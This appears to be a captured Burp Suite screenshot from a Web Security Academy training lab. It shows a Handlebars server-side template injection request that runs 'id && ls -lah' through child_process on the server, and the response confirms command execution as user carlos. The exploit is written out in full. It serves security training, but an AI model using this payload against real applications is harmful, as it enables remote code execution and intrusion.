 Send
Cancel
Target: https://0a5a00ca03a36694c01c59b100ab00d6.web-security-academy.net
HTTP
Request
Pretty Raw Hex
\n
1 GET /?message={{%23with+"s"+as+|string|}}
2 ++{{%23with+"e"}}
3 ++++{{%23with+split+as+|conslist|}}
4 ++++++{{this.pop}}
5 ++++++{{this.push+(lookup+string.sub+"constructor")}}
6 ++++++{{this.pop}}
7 ++++++{{%23with+string.split+as+|codelist|}}
8 ++++++++{{this.pop}}
9 ++++++++{{this.push+"return+require('child_process').execSy
nc('id+%26%26+ls+-lah')%3b"}}
10 ++++++++{{this.pop}}
11 ++++++++{{%23each+conslist}}
12 ++++++++++{{%23with+(string.sub.apply+0+codelist)}}
13 ++++++++++++{{this}}
14 ++++++++++{{/with}}
15 ++++++++{{/each}}
16 ++++++{{/with}}
17 ++++{{/with}}
18 ++{{/with}}
19 {{/with}} HTTP/1.1
20 Host:
0a5a00ca03a36694c01c59b100ab00d6.web-security-academy.net
21 Cookie: session=VbUfFqnmY0ucJC0xy84BzjBZbRMM7eQI
22 Upgrade-Insecure-Requests: 1
23 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
24 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
25 Sec-Fetch-Site: same-origin
26 Sec-Fetch-Mode: navigate
27 Sec-Fetch-User: ?1
28 Sec-Fetch-Dest: document
29 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
30 Sec-Ch-Ua-Mobile: ?0
31 Sec-Ch-Ua-Platform: "Linux"
32 Referer:
https://0a5a00ca03a36694c01c59b100ab00d6.web-security-acade
my.net/
33 Accept-Encoding: gzip, deflate
34 Accept-Language: en-US,en;q=0.9
35 Connection: close
36
Search...
0 matches
Response
Pretty Raw Hex Render
\n
WE LIKE TO
SHOP
e 2 [object Object] function Function() { [native code] } 2
[object Object] uid&#x3D;12002(carlos)
gid&#x3D;12002(carlos) groups&#x3D;12002(carlos)
total 16K drwxr-xr-x 1 carlos carlos 27 Dec 23 09:33 .
drwxr-xr-x 1 root root 20 Dec 19 02:15 .. -rw-rw-r-- 1
carlos carlos 132 Dec 23 09:21 .bash_history -rw-r--r-- 1
carlos carlos 220 Feb 25 2020 .bash_logout -rw-r--r-- 1
carlos carlos 3.7K Feb 25 2020 .bashrc -rw-r--r-- 1 carlos
carlos 807 Feb 25 2020 .profile
CAUTION
DEEPLY
SATISFYING
POO IN
PROGRESS
Caution Sign
$42.39
More Than Just
Birdsong
Packaway
Carport
Snow Delivered
To Your Door